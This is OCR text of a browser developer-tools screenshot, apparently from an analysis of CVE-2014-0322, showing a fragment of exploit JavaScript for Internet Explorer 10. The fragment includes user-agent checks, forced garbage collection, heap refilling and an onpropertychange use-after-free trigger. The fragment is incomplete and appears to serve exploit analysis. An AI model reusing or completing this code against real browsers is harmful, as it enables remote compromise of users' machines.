 File Find Disable View Images Cache Tools Validate | Browser Mode: IE10 Document Mode: Standards
HTML CSS Console Script Profiler Network
Start debugging Enable debugging
http://192.168.78.129/GH4/16/6/cve-2014-0322.html
60 var d = b.substring(0, (0x340 - 2) / 2);
61 try {
62 this.outerHTML = this.outerHTML
63 } catch (e) {}
64 CollectGarbage();
65 for (a = 0; a < arrLen; ++a) {
66 g_arr[a].title = d.substring(0, d.length);
67 }
68 }
69
70 function Yamie() {
71 alert("inside");
72 var bamboo_go = "<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0
73
74 if (navigator.userAgent.indexOf("MSIE 10.0") > 0) {
75 if (developonther(bamboo_go)) {
76 return;
77 }
78 Breakpoint var a = document.getElementsByTagName("script");
79 var b = a[0];
80 b.onpropertychange = fun;
81 var c = document.createElement('SELECT');
82 c = b.appendChild(c);
83 } else if (navigator.userAgent.indexOf("IE10") > 0) {
84 if (developonther(bamboo_go)) {
85 return;
86 }
87 var a = document.getElementsByTagName("script");
88 var b = a[0];
89 b.onpropertychange = fun;
90 var c = document.createElement('SELECT');
91 c = b.appendChild(c);
92 }